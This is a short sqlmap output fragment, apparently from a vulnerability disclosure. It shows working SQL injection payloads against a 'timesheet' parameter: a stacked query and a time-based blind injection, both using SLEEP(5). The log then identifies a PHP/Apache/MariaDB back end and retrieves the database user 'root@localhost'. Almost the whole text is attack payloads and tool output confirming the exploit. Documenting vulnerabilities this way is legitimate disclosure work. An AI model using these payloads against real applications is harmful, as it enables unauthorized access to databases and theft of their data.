 Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: timesheet=2';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: timesheet=2' AND (SELECT 3507 FROM (SELECT(SLEEP(5)))LxNE)-- DRZd
---
[10:41:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[10:41:01] [INFO] fetching current user
[10:41:01] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'